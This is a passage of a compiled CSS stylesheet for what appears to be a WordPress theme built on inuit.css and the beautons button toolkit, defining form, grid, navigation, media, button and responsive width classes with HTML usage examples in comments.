 * Group sets of form fields in a list, e.g.:
 *
   <ul class=form-fields>
       <li>
           <label />
           <input />
       </li>
       <li>
           <label />
           <select />
       </li>
       <li>
           <label />
           <input />
       </li>
   </ul>
 *
 */
.form-fields {
  list-style: none;
  margin: 0; }

.form-fields > li:last-child {
  margin-bottom: 0; }

/**
 * Labels
 *
 * Define a `.label` class as well as a `label` element. This means we can apply
 * label-like styling to meta-labels for groups of options where a `label`
 * element is not suitable, e.g.:
 *
   <li>
       <span class=label>Select an option below:</span>
       <ul class="multi-list  four-cols">
           <li>
               <input /> <label />
           </li>
           <li>
               <input /> <label />
           </li>
           <li>
               <input /> <label />
           </li>
           <li>
               <input /> <label />
           </li>
       </ul>
   </li>
 *
 */
label,
.label {
  display: block; }

/**
 * Extra help text in `label`s, e.g.:
 *
   <label>Card number <small class=additional>No spaces</small></label>
 *
 */
.additional {
  display: block;
  font-weight: normal; }

/*
 * Groups of checkboxes and radios, e.g.:
 *
   <li>
       <ul class=check-list>
           <li>
               <input /> <label />
           </li>
           <li>
               <input /> <label />
           </li>
       </ul>
   </li>
 *
 */
.check-list {
  list-style: none;
  margin: 0; }

/*
 * Labels in check-lists
 */
.check-label,
.check-list label,
.check-list .label {
  display: inline-block; }

/**
 * Spoken forms are for forms that read like spoken word, e.g.:
 *
   <li class=spoken-form>
       Hello, my <label for=spoken-name>name</label> is
       <input type=text class=text-input id=spoken-name>. My home
       <label for=country>country</label> is
       <select id=country>
           <option>UK</option>
           <option>US</option>
           <option>Other</option>
       </select>
   </li>
 *
 */
.spoken-form label {
  display: inline-block;
  font: inherit; }

/**
 * Extra help text displayed after a field when that field is in focus, e.g.:
 *
   <label for=email>Email:</label>
   <input type=email class=text-input id=email>
   <small class=extra-help>.edu emails only</small>
 *
 * We leave the help text in the document flow and merely set it to
 * `visibility:hidden;`. This means that it won’t interfere with anything once
 * it reappears.
 *
 */
/*small*/
.extra-help {
  display: inline-block;
  visibility: hidden; }

.text-input:active + .extra-help,
.text-input:focus + .extra-help {
  visibility: visible; }

/**
 * Objects and abstractions
 */
/*------------------------------------*		$GRIDS
	\*------------------------------------*/
/**
	 * Fluid and nestable grid system. It is necessary to comment out, or otherwise
	 * remove, the whitespace from between grid items, e.g.:
	 *
	   <div class="grid">

		   <div class="grid__item  one-third">
			   <p>One third grid</p>
		   </div><!--

		--><div class="grid__item  two-thirds">
			   <p>Two thirds grid</p>
		   </div><!--

		--><div class="grid__item  one-half">
			   <p>One half grid</p>
		   </div><!--

		--><div class="grid__item  one-quarter">
			   <p>One quarter grid</p>
		   </div><!--

		--><div class="grid__item  one-quarter">
			   <p>One quarter grid</p>
		   </div>

	   </div>
	 *
	 * Demo: jsfiddle.net/inuitcss/CLYUC
	 *
	 */
/**
	 * Grid wrapper
	 */
.grid, .comment-form, .otw-wrapper {
  margin-left: -24px;
  margin-left: -1.5rem;
  list-style: none;
  margin-bottom: 0; }

/**
	 * Very infrequently occuring grid wrappers as children of grid wrappers.
	 */
.grid > .grid, .comment-form > .grid, .otw-wrapper > .grid, .grid > .comment-form, .comment-form > .comment-form, .otw-wrapper > .comment-form, .grid > .otw-wrapper, .comment-form > .otw-wrapper, .otw-wrapper > .otw-wrapper {
  margin-left: 0; }

/**
	 * Grid
	 */
.grid__item, .logged-in-as, .comment-form-author,
.comment-form-email,
.comment-form-url, .comment-form-comment,
.form-submit,
.comment-subscription-form, .otw-input-wrap, .otw-button-wrap {
  display: inline-block;
  width: 100%;
  padding-left: 24px;
  padding-left: 1.5rem;
  vertical-align: top; }

/**
	 * Reversed grids allow you to structure your source in the opposite order to
	 * how your rendered layout will appear. Extends `.grid`.
	 */
.grid--rev {
  direction: rtl;
  text-align: left; }
  .grid--rev > .grid__item, .grid--rev > .logged-in-as, .grid--rev > .comment-form-author, .grid--rev >
  .comment-form-email, .grid--rev >
  .comment-form-url, .grid--rev > .comment-form-comment, .grid--rev >
  .form-submit, .grid--rev >
  .comment-subscription-form, .grid--rev > .otw-input-wrap, .grid--rev > .otw-button-wrap {
    direction: ltr;
    text-align: left; }

/**
	 * Gutterless grids have all the properties of regular grids, minus any spacing.
	 * Extends `.grid`.
	 */
.grid--full {
  margin-left: 0; }
  .grid--full > .grid__item, .grid--full > .logged-in-as, .grid--full > .comment-form-author, .grid--full >
  .comment-form-email, .grid--full >
  .comment-form-url, .grid--full > .comment-form-comment, .grid--full >
  .form-submit, .grid--full >
  .comment-subscription-form, .grid--full > .otw-input-wrap, .grid--full > .otw-button-wrap {
    padding-left: 0; }

/**
	 * Align the entire grid to the right. Extends `.grid`.
	 */
.grid--right {
  text-align: right; }
  .grid--right > .grid__item, .grid--right > .logged-in-as, .grid--right > .comment-form-author, .grid--right >
  .comment-form-email, .grid--right >
  .comment-form-url, .grid--right > .comment-form-comment, .grid--right >
  .form-submit, .grid--right >
  .comment-subscription-form, .grid--right > .otw-input-wrap, .grid--right > .otw-button-wrap {
    text-align: left; }

/**
	 * Centered grids align grid items centrally without needing to use push or pull
	 * classes. Extends `.grid`.
	 */
.grid--center {
  text-align: center; }
  .grid--center > .grid__item, .grid--center > .logged-in-as, .grid--center > .comment-form-author, .grid--center >
  .comment-form-email, .grid--center >
  .comment-form-url, .grid--center > .comment-form-comment, .grid--center >
  .form-submit, .grid--center >
  .comment-subscription-form, .grid--center > .otw-input-wrap, .grid--center > .otw-button-wrap {
    text-align: left; }

/**
	 * Align grid cells vertically (`.grid--middle` or `.grid--bottom`). Extends
	 * `.grid`.
	 */
.grid--middle > .grid__item, .grid--middle > .logged-in-as, .grid--middle > .comment-form-author, .grid--middle >
.comment-form-email, .grid--middle >
.comment-form-url, .grid--middle > .comment-form-comment, .grid--middle >
.form-submit, .grid--middle >
.comment-subscription-form, .grid--middle > .otw-input-wrap, .grid--middle > .otw-button-wrap {
  vertical-align: middle; }

.grid--bottom > .grid__item, .grid--bottom > .logged-in-as, .grid--bottom > .comment-form-author, .grid--bottom >
.comment-form-email, .grid--bottom >
.comment-form-url, .grid--bottom > .comment-form-comment, .grid--bottom >
.form-submit, .grid--bottom >
.comment-subscription-form, .grid--bottom > .otw-input-wrap, .grid--bottom > .otw-button-wrap {
  vertical-align: bottom; }

/**
	 * Create grids with narrower gutters. Extends `.grid`.
	 */
.grid--narrow {
  margin-left: -12px;
  margin-left: -0.75rem; }
  .grid--narrow > .grid__item, .grid--narrow > .logged-in-as, .grid--narrow > .comment-form-author, .grid--narrow >
  .comment-form-email, .grid--narrow >
  .comment-form-url, .grid--narrow > .comment-form-comment, .grid--narrow >
  .form-submit, .grid--narrow >
  .comment-subscription-form, .grid--narrow > .otw-input-wrap, .grid--narrow > .otw-button-wrap {
    padding-left: 12px;
    padding-left: 0.75rem; }

/**
	 * Create grids with wider gutters. Extends `.grid`.
	 */
.grid--wide {
  margin-left: -48px;
  margin-left: -3rem; }
  .grid--wide > .grid__item, .grid--wide > .logged-in-as, .grid--wide > .comment-form-author, .grid--wide >
  .comment-form-email, .grid--wide >
  .comment-form-url, .grid--wide > .comment-form-comment, .grid--wide >
  .form-submit, .grid--wide >
  .comment-subscription-form, .grid--wide > .otw-input-wrap, .grid--wide > .otw-button-wrap {
    padding-left: 48px;
    padding-left: 3rem; }

/*------------------------------------*		$FLEXBOX
	\*------------------------------------*/
/**
	 * Until we can utilise flexbox natively we can kinda, sorta, attempt to emulate
	 * it, in a way... e.g.:
	 *
	   <header class=flexbox>

		   <div class=flexbox__item>
			   <b>Welcome to</b>
		   </div>

		   <div class=flexbox__item>
			   <img src="//csswizardry.com/inuitcss/img/logo.jpg" alt="inuit.css">
		   </div>

	   </header>
	 *
	 * We can also combine our grid system classes with `.flexbox__item` classes,
	 * e.g.:
	 *
	   <div class=flexbox>
		   <div class="flexbox__item  one-quarter">
		   </div>
		   <div class="flexbox__item  three-quarters">
		   </div>
	   </div>
	 *
	 * It’s pretty poorly named I’m afraid, but it works...
	 *
	 * Demo: jsfiddle.net/inuitcss/ufUh2
	 *
	 */
.flexbox, .site-title {
  display: table;
  width: 100%; }

/**
	 * Nasty hack to circumvent Modernizr conflicts.
	 */
html.flexbox, html.site-title {
  display: block;
  width: auto; }

.flexbox__item, .site-logo {
  display: table-cell;
  vertical-align: middle; }

/*------------------------------------*		$NAV
	\*------------------------------------*/
/**
	 * Nav abstraction as per: csswizardry.com/2011/09/the-nav-abstraction
	 * When used on an `ol` or `ul`, this class throws the list into horizontal mode
	 * e.g.:
	 *
	   <ul class=nav>
		   <li><a href=#>Home</a></li>
		   <li><a href=#>About</a></li>
		   <li><a href=#>Portfolio</a></li>
		   <li><a href=#>Contact</a></li>
	   </ul>
	 *
	 * Demo: jsfiddle.net/inuitcss/Vnph4
	 *
	 */
.nav, .author__social-links, .commentlist, .social-links-list, .sub-menu, .tabs__nav,
.woocommerce-MyAccount-navigation ul, .menu-list__items, .rsBullets {
  list-style: none;
  margin-left: 0; }
  .nav > li, .author__social-links > li, .commentlist > li, .social-links-list > li, .sub-menu > li, .tabs__nav > li,
  .woocommerce-MyAccount-navigation ul > li, .menu-list__items > li, .rsBullets > li,
  .nav > li > a, .author__social-links > li > a, .commentlist > li > a, .social-links-list > li > a, .sub-menu > li > a, .tabs__nav > li > a,
  .woocommerce-MyAccount-navigation ul > li > a, .menu-list__items > li > a, .rsBullets > li > a {
    display: inline-block;
    *display: inline;
    zoom: 1; }

/**
	 * `.nav--stacked` extends `.nav` and throws the list into vertical mode, e.g.:
	 *
	   <ul class="nav  nav--stacked">
		   <li><a href=#>Home</a></li>
		   <li><a href=#>About</a></li>
		   <li><a href=#>Portfolio</a></li>
		   <li><a href=#>Contact</a></li>
	   </ul>
	 *
	 */
.nav--stacked > li, .sub-menu > li, .menu-list__items > li {
  display: list-item; }
  .nav--stacked > li > a, .sub-menu > li > a, .menu-list__items > li > a {
    display: block; }

/**
	 * `.nav--banner` extends `.nav` and centres the list, e.g.:
	 *
	   <ul class="nav  nav--banner">
		   <li><a href=#>Home</a></li>
		   <li><a href=#>About</a></li>
		   <li><a href=#>Portfolio</a></li>
		   <li><a href=#>Contact</a></li>
	   </ul>
	 *
	 */
.nav--banner, .tabs__nav,
.woocommerce-MyAccount-navigation ul {
  text-align: center; }

/**
	 * Give nav links a big, blocky hit area. Extends `.nav`, e.g.:
	 *
	   <ul class="nav  nav--block">
		   <li><a href=#>Home</a></li>
		   <li><a href=#>About</a></li>
		   <li><a href=#>Portfolio</a></li>
		   <li><a href=#>Contact</a></li>
	   </ul>
	 *
	 */
.nav--block, .options {
  line-height: 1;
  /**
		 * Remove whitespace caused by `inline-block`.
		 */
  letter-spacing: -0.31em;
  word-spacing: -0.43em;
  white-space: nowrap; }
  .nav--block > li, .options > li {
    letter-spacing: normal;
    word-spacing: normal; }
    .nav--block > li > a, .options > li > a {
      padding: 12px;
      padding: 0.75rem; }

/**
	 * Force a nav to occupy 100% of the available width of its parent. Extends
	 * `.nav`, e.g.:
	 *
	   <ul class="nav  nav--fit">
		   <li><a href=#>Home</a></li>
		   <li><a href=#>About</a></li>
		   <li><a href=#>Portfolio</a></li>
		   <li><a href=#>Contact</a></li>
	   </ul>
	 *
	 * Thanks to @pimpl for this idea!
	 */
.nav--fit {
  display: table;
  width: 100%; }
  .nav--fit > li {
    display: table-cell; }
    .nav--fit > li > a {
      display: block; }

/**
	 * Make a list of keywords. Extends `.nav`, e.g.:
	 *
	   `<ul class="nav  nav--keywords>`
	 *
	 */
.nav--keywords > li:after {
  content: "\002C" "\00A0"; }

.nav--keywords > li:last-child:after {
  display: none; }

/*------------------------------------*		$OPTIONS
	\*------------------------------------*/
/**
	 * Link-group nav, used for displaying related options. Extends `.nav--block`
	 * but could also extend `.nav--fit`. Extend with colours and ‘current states’
	 * in your theme stylesheet.
	 *
	  <ul class="nav  options">
		  <li><a></a></li>
		  <li><a></a></li>
		  <li><a></a></li>
		  <li><a></a></li>
	   </ul>
	 *
	 * Demo: jsfiddle.net/inuitcss/vwfaf
	 *
	 */
.options > li > a {
  border: 0 solid #ccc;
  border-width: 1px;
  border-left-width: 0; }

.options > li:first-child > a {
  border-left-width: 1px;
  border-top-left-radius: 0;
  border-bottom-left-radius: 0; }

.options > li:last-child > a {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0; }

/*------------------------------------*		$MEDIA
	\*------------------------------------*/
/**
	 * Place any image- and text-like content side-by-side, as per:
	 * stubbornella.org/content/2010/06/25/the-media-object-saves-hundreds-of-lines-of-code
	 * E.g.:
	 *
	   <div class=media>
		   <img src=http://placekitten.com/200/300 alt="" class=media__img>
		   <p class=media__body>Lorem ipsum dolor sit amet, consectetur adipisicing elit,
		   sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
	   </div>
	 *
	 * Demo: jsfiddle.net/inuitcss/cf4Qs
	 *
	 */
.media, .author, .latest-comments__list {
  display: block; }

.media__img, .author__avatar, .latest-comments__avatar {
  float: left;
  margin-right: 24px;
  margin-right: 1.5rem; }

/**
	 * Reversed image location (right instead of left).
	 */
.media__img--rev {
  float: right;
  margin-left: 24px;
  margin-left: 1.5rem; }

.media__img img, .author__avatar img, .latest-comments__avatar img,
.media__img--rev img {
  display: block; }

.media__body, .author__text, .latest-comments__body {
  overflow: hidden; }

.media__body, .author__text, .latest-comments__body,
.media__body > :last-child, .author__text > :last-child, .latest-comments__body > :last-child {
  margin-bottom: 0; }

/**
	 * `.img`s in `.islet`s need an appropriately sized margin.
	 */
.islet .media__img, .islet .author__avatar, .islet .latest-comments__avatar {
  margin-right: 12px;
  margin-right: 0.75rem; }

.islet .media__img--rev {
  margin-left: 12px;
  margin-left: 0.75rem; }

/*------------------------------------*		$ISLAND
	\*------------------------------------*/
/**
	 * Simple, boxed off content, as per: csswizardry.com/2011/10/the-island-object
	 * E.g.:
	 *
	   <div class=island>
		   I am boxed off.
	   </div>
	 *
	 * Demo: jsfiddle.net/inuitcss/u8pV3
	 *
	 */
.island,
.islet {
  display: block; }

.island {
  padding: 24px;
  padding: 1.5rem; }

.island > :last-child,
.islet > :last-child {
  margin-bottom: 0; }

/**
	 * Just like `.island`, only smaller.
	 */
.islet {
  padding: 12px;
  padding: 0.75rem; }

/*------------------------------------*		$BLOCK-LIST
	\*------------------------------------*/
/**
	 * Create big blocky lists of content, e.g.:
	 *
	   <ul class=block-list>
		  <li>Foo</li>
		  <li>Bar</li>
		  <li>Baz</li>
		  <li><a href=# class=block-list__link>Foo Bar Baz</a></li>
	   </ul>
	 *
	 * Extend this object in your theme stylesheet.
	 *
	 * Demo: jsfiddle.net/inuitcss/hR57q
	 *
	 */
.block-list, .matrix,
.block-list > li, .matrix > li {
  border: 0 solid #ccc; }

.block-list, .matrix {
  list-style: none;
  margin-left: 0;
  border-top-width: 1px;
  margin-top: -1px; }
  .block-list > li, .matrix > li {
    border-bottom-width: 1px;
    margin-top: -1px;
    padding: 12px;
    padding: 0.75rem; }

.block-list__link, .matrix__link {
  display: block;
  padding: 12px;
  padding: 0.75rem;
  margin: -12px;
  margin: -0.75rem; }

/*------------------------------------*		$MATRIX
	\*------------------------------------*/
/**
	 * Create a grid of items out of a single list, e.g.:
	 *
	   <ul class="matrix  three-cols">
		   <li class=all-cols>Lorem</li>
		   <li>Ipsum <a href=#>dolor</a></li>
		   <li><a href=# class=matrix__link>Sit</a></li>
		   <li>Amet</li>
		   <li class=all-cols>Consectetuer</li>
	   </ul>
	 *
	 * Extend this object in your theme stylesheet.
	 *
	 * Demo: jsfiddle.net/inuitcss/Y2zrU
	 *
	 */
.matrix {
  border-left-width: 1px; }
  .matrix > li {
    float: left;
    border-right-width: 1px; }

/**
	 * The `.multi-list` object is a lot like the `.matrix` object only without the
	 * blocky borders and padding.
	 *
	   <ul class="multi-list  four-cols">
		   <li>Lorem</li>
		   <li>Ipsum</li>
		   <li>Dolor</li>
		   <li>Sit</li>
	   </ul>
	 *
	 * Demo: jsfiddle.net/inuitcss/Y2zrU
	 *
	 */
.multi-list, .widget_nav_menu ul, .widget_categories ul, .widget_meta ul {
  list-style: none;
  margin-left: 0; }

.multi-list > li, .widget_nav_menu ul > li, .widget_categories ul > li, .widget_meta ul > li {
  float: left; }

/**
	 * Apply these classes alongside the `.matrix` or `.multi-list` classes on
	 * lists to determine how wide their columns are.
	 */
.two-cols > li, .widget_nav_menu ul > li, .widget_categories ul > li, .widget_meta ul > li {
  width: 50%; }

.three-cols > li {
  width: 33.333%; }

.four-cols > li {
  width: 25%; }

.five-cols > li {
  width: 20%; }

/**
	 * Unfortunately we have to qualify this selector in order to bring its
	 * specificity above the `.[number]-cols > li` selectors above.
	 */
.matrix > .all-cols,
.multi-list > .all-cols, .widget_nav_menu ul > .all-cols, .widget_categories ul > .all-cols, .widget_meta ul > .all-cols {
  width: 100%; }

/*------------------------------------*		$SPLIT
	\*------------------------------------*/
/**
	 * Simple split item for creating two elements floated away from one another,
	 * e.g.:
	 *
	   <dl class=split>
		   <dt class=split__title>Burger and fries</dt>
		   <dd>&pound;5.99</dd>
		   <dt class=split__title>Fillet steak</dt>
		   <dd>&pound;19.99</dd>
		   <dt class=split__title>Ice cream</dt>
		   <dd>&pound;2.99</dd>
	   </dl>
	 *
	   <ol class="split  results">
		   <li class=first><b class=split__title>1st place</b> Bob</li>
		   <li class=second><b class=split__title>2nd place</b> Lilly</li>
		   <li class=third><b class=split__title>3rd place</b> Ted</li>
	   </ol>​
	 *
	 * Demo: jsfiddle.net/inuitcss/9gZW7
	 *
	 */
.split {
  text-align: right;
  list-style: none;
  margin-left: 0; }

.split__title {
  text-align: left;
  float: left;
  clear: left; }

/*------------------------------------*		$ARROWS
	\*------------------------------------*/
/**
	 * It is a common design treatment to give an element a triangular points-out
	 * arrow, we typically build these with CSS. These following classes allow us to
	 * generate these arbitrarily with a mixin, `@arrow()`.
	 */
/**
	 * Forms the basis for any/all CSS arrows.
	 */
/**
	 * Define individual edges so we can combine what we need, when we need.
	 */
/*------------------------------------*		$BEAUTONS.CSS
	\*------------------------------------*/
/**
	 * beautons is a beautifully simple button toolkit.
	 *
	 * LICENSE
	 *
	 * Copyright 2013 Harry Roberts
	 *
	 * Licensed under the Apache License, Version 2.0 (the "License");
	 * you may not use this file except in compliance with the License.
	 * You may obtain a copy of the License at
	 *
	 * http://apache.org/licenses/LICENSE-2.0
	 *
	 * Unless required by applicable law or agreed to in writing, software
	 * distributed under the License is distributed on an "AS IS" BASIS,
	 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
	 * See the License for the specific language governing permissions and
	 * limitations under the License.
	 *
	 */
/*!*
	 *
	 * @csswizardry -- csswizardry.com/beautons
	 *
	 */
/*------------------------------------*		$BASE
	\*------------------------------------*/
/**
	 * Base button styles.
	 *
	 * 1. Allow us to better style box model properties.
	 * 2. Line different sized buttons up a little nicer.
	 * 3. Stop buttons wrapping and looking broken.
	 * 4. Make buttons inherit font styles.
	 * 5. Force all elements using beautons to appear clickable.
	 * 6. Normalise box model styles.
	 * 7. If the button’s text is 1em, and the button is (3 * font-size) tall, then
	 *    there is 1em of space above and below that text. We therefore apply 1em
	 *    of space to the left and right, as padding, to keep consistent spacing.
	 * 8. Basic cosmetics for default buttons. Change or override at will.
	 * 9. Don’t allow buttons to have underlines; it kinda ruins the illusion.
	 */
.btn, .comments_add-comment, .form-submit #comment-submit, .wpcf7-form-control.wpcf7-submit, .otreservations-submit, .widget_tag_cloud a, .read-more-button {
  display: inline-block;
  /* [1] */
  vertical-align: middle;
  /* [2] */
  white-space: nowrap;
  /* [3] */
  font-family: inherit;
  /* [4] */
  font-size: 100%;
  /* [4] */
  cursor: pointer;
  /* [5] */
  border: none;
  /* [6] */
  margin: 0;
  /* [6] */
  padding-top: 0;
  /* [6] */
  padding-bottom: 0;
  /* [6] */
  line-height: 3;
  /* [7] */
  padding-right: 1em;
  /* [7] */
  padding-left: 1em;
  /* [7] */
  border-radius: 0;
  /* [8] */ }

.btn, .comments_add-comment, .form-submit #comment-submit, .wpcf7-form-control.wpcf7-submit, .otreservations-submit, .widget_tag_cloud a, .read-more-button, .btn:hover, .comments_add-comment:hover, .form-submit #comment-submit:hover, .wpcf7-form-control.wpcf7-submit:hover, .otreservations-submit:hover, .widget_tag_cloud a:hover, .read-more-button:hover {
  text-decoration: none;
  /* [9] */ }

/*------------------------------------*		$SIZES
	\*------------------------------------*/
/**
	 * Button size modifiers.
	 *
	 * These all follow the same sizing rules as above; text is 1em, space around it
	 * remains uniform.
	 */
.btn--small, .comments_add-comment {
  padding-right: 0.5em;
  padding-left: 0.5em;
  line-height: 2; }

.btn--large {
  padding-right: 1.5em;
  padding-left: 1.5em;
  line-height: 4; }

.btn--huge {
  padding-right: 2em;
  padding-left: 2em;
  line-height: 5; }

/**
	 * These buttons will fill the entirety of their container.
	 *
	 * 1. Remove padding so that widths and paddings don’t conflict.
	 */
.btn--full {
  width: 100%;
  padding-right: 0;
  /* [1] */
  padding-left: 0;
  /* [1] */
  text-align: center; }

/*------------------------------------*		$FONT-SIZES
	\*------------------------------------*/
/**
	 * Button font-size modifiers.
	 */
.btn--alpha {
  font-size: 3rem; }

.btn--beta {
  font-size: 2rem; }

.btn--gamma {
  font-size: 1rem; }

/**
	 * Make the button inherit sizing from its parent.
	 */
.btn--natural {
  vertical-align: baseline;
  font-size: inherit;
  line-height: inherit;
  padding-right: 0.5em;
  padding-left: 0.5em; }

/*------------------------------------*		$FUNCTIONS
	\*------------------------------------*/
/**
	 * Button function modifiers.
	 */
/**
	 * Positive actions; e.g. sign in, purchase, submit, etc.
	 */
.btn--positive {
  background-color: #4A993E;
  color: #fff; }

/**
	 * Negative actions; e.g. close account, delete photo, remove friend, etc.
	 */
.btn--negative, .widget_tag_cloud a {
  background-color: #b33630;
  color: #fff; }

/**
	 * Inactive, disabled buttons.
	 *
	 * 1. Make the button look like normal text when hovered.
	 */
.btn--inactive,
.btn--inactive:hover,
.btn--inactive:active,
.btn--inactive:focus {
  background-color: #ddd;
  color: #777;
  cursor: text;
  /* [1] */ }

/*------------------------------------*		$STYLES
	\*------------------------------------*/
/**
	 * Button style modifiers.
	 *
	 * 1. Use an overly-large number to ensure completely rounded, pill-like ends.
	 */
.btn--soft {
  border-radius: 200px;
  /* [1] */ }

.btn--hard {
  border-radius: 0; }

/*------------------------------------*		$LOZENGES
	\*------------------------------------*/
/**
	 * Create pill- and lozenge-like runs of text, e.g.:
	 *
	   <p>This <span class=pill>here</span> is a pill!</p>
	 *
	   <p>This <span class=loz>here</span> is also a lozenge!</p>
	 *
	 * Pills have fully rounded ends, lozenges have only their corners rounded.
	 *
	 * Demo: jsfiddle.net/inuitcss/N3pGm
	 *
	 */
.pill, .loz {
  display: inline-block;
  /**
		 * These numbers set in ems mean that, at its narrowest, a lozenge will be
		 * the same width as the `line-height` set on the `html` element.
		 * This allows us to use the `.loz` in almost any `font-size` we wish.
		 */
  min-width: 1.0em;
  padding-right: 0.25em;
  padding-left: 0.25em;
  /* =1.50em */
  text-align: center;
  background-color: #ccc;
  color: #fff;
  /* Override this color in your theme stylesheet */
  /**
		 * Normally we’d use border-radius:100%; but instead here we just use an
		 * overly large number; `border-radius:100%;` would create an oval on
		 * non-square elements whereas we just want to round the ends of an element.
		 */
  border-radius: 100px; }

.loz {
  border-radius: 0; }

/*------------------------------------*		 $STATS
	 \*------------------------------------*/
/**
	  * Simple object to display key–value statistic-like information, e.g.:
	  *
		<div class=stat-group>
			<dl class=stat>
				<dt class=stat__title>Tweets</dt>
				<dd class=stat__value>27,740</dd>
			</dl>

			<dl class=stat>
				<dt class=stat__title>Following</dt>
				<dd class=stat__value>11,529</dd>
			</dl>

			<dl class=stat>
				<dt class=stat__title>Followers</dt>
				<dd class=stat__value>12,105</dd>
			</dl>
		</div>
	  *
	  * Demo: jsfiddle.net/inuitcss/Bpwu6
	  *
	  */
.stat-group {
  margin-left: -24px;
  margin-left: -1.5rem; }

.stat {
  float: left;
  margin-left: 24px;
  margin-left: 1.5rem;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
      flex-direction: column; }

.stat__title {
  -ms-flex-order: 2;
      order: 2; }

.stat__value {
  margin-left: 0;
  -ms-flex-order: 1;
      order: 1; }

/*------------------------------------*		$GREYBOX
	\*------------------------------------*/
/**
	 * Quickly throw together greybox wireframes. Use in conjunction with other
	 * inuit.css objects to create simple greybox prototypes, e.g.:
	 *
	   <div class="island  greybox  greybox--medium">Header</div>

	   <ul class="nav  nav--fit  nav--block  greybox">
		   <li><a href=#>Home</a></li>
		   <li><a href=#>About</a></li>
		   <li><a href=#>Portfolio</a></li>
		   <li><a href=#>Contact</a></li>
	   </ul>
	 *
	 * The beauty of combining the greyboxing with inuit.css objects is that any
	 * prototyping can quickly be converted into/used as production code.
	 *
	 * For a more complete prototyping framework, consider Adam Whitcroft’s Proto:
	 * adamwhitcroft.com/proto
	 *
	 * Demo: jsfiddle.net/inuitcss/qCXfh/
	 *
	 */
.greybox,
.graybox {
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 2.01;
  font-family: sans-serif;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.2);
  color: #fff; }

.greybox a,
.graybox a {
  color: #fff;
  text-decoration: underline; }

/**
	 * All greyboxes will occupy 100% of their parent’s width, but to alter their
	 * heights we apply incrementally larger line-heights:
	 */
.greybox--small,
.graybox--small {
  line-height: 48px; }

.greybox--medium,
.graybox--medium {
  line-height: 96px; }

.greybox--large,
.graybox--large {
  line-height: 192px; }

.greybox--huge,
.graybox--huge {
  line-height: 384px; }

.greybox--gigantic,
.graybox--gigantic {
  line-height: 768px; }

/**
 * Style trumps; helper and brand classes
 */
/*------------------------------------*    $WIDTHS
\*------------------------------------*/
/**
 * Sizes in human readable format. These are used in conjunction with other
 * objects and abstractions found in inuit.css, most commonly the grid system
 * and faux flexbox.
 *
 * We have a mixin to generate our widths and their breakpoint-specific
 * variations.
 */
/**
	* Whole
	*/
.one-whole, .logged-in-as, .comment-form-author,
.comment-form-email,
.comment-form-url, .comment-form-comment,
.form-submit,
.comment-subscription-form {
  width: 100%; }

/**
	* Halves
	*/
.one-half, .two-quarters, .three-sixths, .four-eighths, .five-tenths, .six-twelfths {
  width: 50%; }

/**
	* Thirds
	*/
.one-third, .two-sixths, .four-twelfths {
  width: 33.333%; }

.two-thirds, .four-sixths, .eight-twelfths {
  width: 66.666%; }

/**
	* Quarters
	*/
.one-quarter, .two-eighths, .three-twelfths {
  width: 25%; }

.three-quarters, .six-eighths, .nine-twelfths {
  width: 75%; }

/**
	* Fifths
	*/
.one-fifth, .two-tenths {
  width: 20%; }

.two-fifths, .four-tenths {
  width: 40%; }

.three-fifths, .six-tenths {
  width: 60%; }

.four-fifths, .eight-tenths {
  width: 80%; }

/**
	* Sixths
	*/
.one-sixth, .two-twelfths {
  width: 16.666%; }

.five-sixths, .ten-twelfths {
  width: 83.333%; }

/**
	* Eighths
	*/
.one-eighth {
  width: 12.5%; }

.three-eighths {
  width: 37.5%; }

.five-eighths {
  width: 62.5%; }

.seven-eighths {
  width: 87.5%; }

/**
	* Tenths
	*/
.one-tenth {
  width: 10%; }

.three-tenths {
  width: 30%; }

.seven-tenths {
  width: 70%; }

.nine-tenths {
  width: 90%; }

/**
	* Twelfths
	*/
.one-twelfth {
  width: 8.333%; }

.five-twelfths {
  width: 41.666%; }

.seven-twelfths {
  width: 58.333%; }

.eleven-twelfths {
  width: 91.666%; }

/**
 * If you have set `$responsive` to ‘true’ in `_vars.scss` then you now have
 * access to these classes. You can define at which breakpoint you’d like an
 * element to be a certain size, e.g.:
 *
 * `<div class="g  one-quarter  lap-one-half  palm-one-whole"> ... </div>`
 *
 * This would create a `div` that, at ‘desktop’ sizes, takes up a quarter of the
 * horizontal space, a half of that space at ‘tablet’ sizes, and goes full width
 * at ‘mobile’ sizes.
 *
 * Demo: jsfiddle.net/inuitcss/WS4Ge
 *
 */
@media only screen and (max-width: 899px) {
  /**
	* Whole
	*/
  .palm-one-whole {
    width: 100%; }
  /**
	* Halves
	*/
  .palm-one-half, .palm-two-quarters, .palm-three-sixths, .palm-four-eighths, .palm-five-tenths, .palm-six-twelfths {
    width: 50%; }
  /**
	* Thirds
	*/
  .palm-one-third, .palm-two-sixths, .palm-four-twelfths {
    width: 33.333%; }
  .palm-two-thirds, .palm-four-sixths, .palm-eight-twelfths {
    width: 66.666%; }
  /**
	* Quarters
	*/
  .palm-one-quarter, .palm-two-eighths, .palm-three-twelfths {
    width: 25%; }
  .palm-three-quarters, .palm-six-eighths, .palm-nine-twelfths {
    width: 75%; }
  /**
	* Fifths
	*/
  .palm-one-fifth, .palm-two-tenths {
    width: 20%; }
  .palm-two-fifths, .palm-four-tenths {
    width: 40%; }
  .palm-three-fifths, .palm-six-tenths {
    width: 60%; }
  .palm-four-fifths, .palm-eight-tenths {
    width: 80%; }
  /**
	* Sixths
	*/
  .palm-one-sixth, .palm-two-twelfths {
    width: 16.666%; }
  .palm-five-sixths, .palm-ten-twelfths {
    width: 83.333%; }
  /**
	* Eighths
	*/
  .palm-one-eighth {
    width: 12.5%; }
  .palm-three-eighths {
    width: 37.5%; }
  .palm-five-eighths {
    width: 62.5%; }
  .palm-seven-eighths {
    width: 87.5%; }
  /**
	* Tenths
	*/
  .palm-one-tenth {
    width: 10%; }
  .palm-three-tenths {
    width: 30%; }
  .palm-seven-tenths {
    width: 70%; }
  .palm-nine-tenths {
    width: 90%; }
  /**
	* Twelfths
	*/
  .palm-one-twelfth {
    width: 8.333%; }
  .palm-five-twelfths {
    width: 41.666%; }
  .palm-seven-twelfths {
    width: 58.333%; }
  .palm-eleven-twelfths {
    width: 91.666%; } }

@media only screen and (min-width: 900px) and (max-width: 1023px) {
  /**
	* Whole
	*/
  .lap-one-whole {
    width: 100%; }
